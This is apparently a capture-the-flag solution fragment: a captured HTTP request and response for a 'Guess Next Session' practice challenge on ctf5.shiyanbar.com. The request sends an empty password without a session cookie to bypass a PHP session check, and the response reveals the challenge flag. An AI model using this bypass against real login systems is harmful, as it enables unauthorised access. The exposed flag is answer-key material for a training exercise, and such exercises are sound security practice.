 GET /web/Session.php?password= HTTP/1.1
Host: ctf5.shiyanbar.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*170526%2CnickName%3Asomnus_hhx;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1536912920,1536977435,1536996178,1537008576; Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1537012394
Connection: close
HTTP/1.1 200 OK
Date: Sat, 15 Sep 2018 12:05:45 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Set-Cookie: PHPSESSID=4scn8a7n8plf7gdsv2vcnm1sb0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 112
Connection: close
Content-Type: text/html
<html>
<head>
<title>Guess Next Session</title>
</head>
<body><br/>
<center>
Flag: CTF{Cl3ar_th3_S3ss1on}